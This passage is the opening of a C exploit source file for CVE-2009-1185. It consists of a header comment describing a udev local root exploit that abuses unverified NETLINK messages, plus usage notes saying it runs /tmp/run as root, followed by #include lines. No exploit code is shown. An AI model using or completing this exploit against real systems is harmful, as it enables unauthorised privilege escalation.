 /*
 * cve-2009-1185.c
 *
 * udev < 141 Local Privilege Escalation Exploit
 * Jon Oberheide <jon@oberheide.org>
 * http://jon.oberheide.org
 *
 * Information:
 *
 *   http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185
 *
 *   udev before 1.4.1 does not verify whether a NETLINK message originates
 *   from kernel space, which allows local users to gain privileges by send
 *   a NETLINK message from user space.
 *
 * Notes:
 *
 *   An alternate version of kcope's exploit.  This exploit leverages the
 *   95-udev-late.rules functionality that is meant to run arbitrary comman
 *   when a device is removed.  A bit cleaner and reliable as long as your
 *   distro ships that rule file.
 *
 *   Tested on Gentoo, Intrepid, and Jaunty.
 *
 * Usage:
 *
 *   Pass the PID of the udevd netlink socket (listed in /proc/net/netlink
 *   usually is the udevd PID minus 1) as argv[1].
 *
 *   The exploit will execute /tmp/run as root so throw whatever payload yo
 *   want in there.
 */

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>